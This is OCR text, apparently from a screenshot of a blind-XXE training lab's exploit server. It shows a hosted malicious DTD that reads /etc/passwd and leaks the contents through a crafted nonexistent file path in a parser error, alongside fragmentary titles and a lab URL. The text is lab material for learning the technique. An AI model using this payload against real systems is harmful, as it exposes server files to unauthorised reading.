 Exploiting blind XXE to retrieve
Exploit Server: Exploiting blind
https://exploit-acfb1fdd1e72c07780708c0d01210056
D
Burp
File:
/exploit.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'file:///hellomotherfucker
/%file;'>">
%eval;
%exfil;